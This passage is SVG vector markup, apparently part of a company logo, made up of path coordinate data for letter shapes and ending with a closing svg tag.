d="M550.9,43.12c-.13-1.8-.6-3.52-2.69-3.89,2.65,0,4.4.14,4.68.14.44,0,12.29,0,13.74,0a20.64,20.64,0,0,0,2.72-.26c.32-.06.61-.31.93-.31l-.61,6.89c0-.37-.6-1-1.13-1.58-1.09-1.09-1.89-1.54-4.69-1.8-1.08-.1-7.15-.16-7.84-.16-.26,0-.38.16-.38.53V55.94c0,.37.06.52.38.52.82,0,7.77,0,9.23-.1a8.88,8.88,0,0,0,4.25-1.19h0c0,.31-.33,2.23-.52,4-.12,1.06-.25,3-.25,3.38a4.72,4.72,0,0,0-4.43-3.06c-1.71-.16-7.15-.27-8.22-.27-.32,0-.44.16-.44.37V72.81c0,3.43.3,3.32,6.51,3.32a21.57,21.57,0,0,0,6.07-.58c1.65-.58,2.57-.46,3.84-3.21l-.94,6.92-3.34-.1c-3.26,0-5.37,0-8.87-.06-1.78,0-3.18,0-6,0-.32,0-2.78.12-4.68.12a4.89,4.89,0,0,0,2.7-4Z"/><path class="cls-2" d="M110.94,186H99.64l-2.7,7.13H93.16l10.15-25.52h4.07l10.15,25.52h-3.82Zm-10-3.27h8.78l-4.43-11.45Z"/><path class="cls-2" d="M127.94,180.31c0-8.53,6.33-13.28,12.67-13.28,5.83,0,9.93,3.17,11.23,8.1l-3.28,1.15c-1-3.85-3.78-6-7.95-6-4.65,0-9.08,3.38-9.08,10s4.43,10.08,9.08,10.08a8.11,8.11,0,0,0,8.13-6.12l3.13,1.15c-1.37,4.79-5.4,8.21-11.26,8.21C134,193.63,127.94,188.84,127.94,180.31Z"/><path class="cls-2" d="M167.64,167c6.41,0,12.81,4.75,12.81,13.28s-6.4,13.32-12.81,13.32-12.81-4.79-12.81-13.32S161.23,167,167.64,167Zm0,23.36c4.75,0,9.22-3.42,9.22-10.08s-4.47-10-9.22-10-9.21,3.38-9.21,10S162.89,190.39,167.64,190.39Z"/><path class="cls-2" d="M202.92,193.09l-13.79-20.81v20.81h-3.52V167.57h4.71l12.74,19.58V167.57h3.53v25.52Z"/><path class="cls-2" d="M211.78,180.31c0-8.53,6.33-13.28,12.67-13.28,5.83,0,9.93,3.17,11.23,8.1l-3.28,1.15c-1-3.85-3.78-6-8-6-4.64,0-9.07,3.38-9.07,10s4.43,10.08,9.07,10.08a8.11,8.11,0,0,0,8.13-6.12l3.14,1.15c-1.37,4.79-5.4,8.21-11.27,8.21C217.86,193.63,211.78,188.84,211.78,180.31Z"/><path class="cls-2" d="M251.48,167c6.41,0,12.82,4.75,12.82,13.28s-6.41,13.32-12.82,13.32-12.81-4.79-12.81-13.32S245.08,167,251.48,167Zm0,23.36c4.75,0,9.22-3.42,9.22-10.08s-4.47-10-9.22-10-9.21,3.38-9.21,10S246.73,190.39,251.48,190.39Z"/><path class="cls-2" d="M276.83,182.65H273v10.44h-3.56V167.57h9.61a7.39,7.39,0,0,1,7.81,7.59,7.14,7.14,0,0,1-6.19,7.24l6.08,10.69h-4.1Zm1.58-3.17c2.88,0,4.83-1.69,4.83-4.32s-1.95-4.42-4.83-4.42H273v8.74Z"/><path class="cls-2" d="M292.09,193.09V167.57H301c6.48,0,12.13,4.43,12.13,12.81s-5.72,12.71-12.2,12.71Zm8.75-3.13c4.72,0,8.68-3.17,8.68-9.58s-3.89-9.68-8.61-9.68h-5.29V190Z"/><path class="cls-2" d="M325.79,180.31c0-8.53,6.33-13.28,12.67-13.28,5.83,0,9.93,3.17,11.23,8.1l-3.28,1.15c-1-3.85-3.78-6-8-6-4.64,0-9.07,3.38-9.07,10s4.43,10.08,9.07,10.08a8.1,8.1,0,0,0,8.13-6.12l3.14,1.15c-1.37,4.79-5.4,8.21-11.27,8.21C331.87,193.63,325.79,188.84,325.79,180.31Z"/><path class="cls-2" d="M365.49,167c6.41,0,12.82,4.75,12.82,13.28s-6.41,13.32-12.82,13.32-12.81-4.79-12.81-13.32S359.09,167,365.49,167Zm0,23.36c4.76,0,9.22-3.42,9.22-10.08s-4.46-10-9.22-10-9.21,3.38-9.21,10S360.74,190.39,365.49,190.39Z"/><path class="cls-2" d="M407.54,193.09V173.22l-8.71,19.87h-3.24L387,173.22v19.87h-3.49V167.57h4.79l9,20.77,9.07-20.77H411v25.52Z"/><path class="cls-2" d="M421.4,182.65v10.44h-3.52V167.57h9.28c4.72,0,7.89,3.27,7.89,7.56s-3.17,7.52-7.89,7.52Zm5.12-3.17c3.05,0,4.93-1.69,4.93-4.32s-1.88-4.42-4.93-4.42H421.4v8.74Z"/><path class="cls-2" d="M452.65,186h-11.3l-2.7,7.13h-3.78L445,167.57h4.07l10.15,25.52h-3.82Zm-10-3.27h8.78L447,171.24Z"/><path class="cls-2" d="M480.59,193.09,466.8,172.28v20.81h-3.53V167.57H468l12.74,19.58V167.57h3.53v25.52Z"/><path class="cls-2" d="M488.47,167.57h4.25l6.62,11.37L506,167.57h4l-9,14.61v10.91h-3.53V182.18Z"/></svg>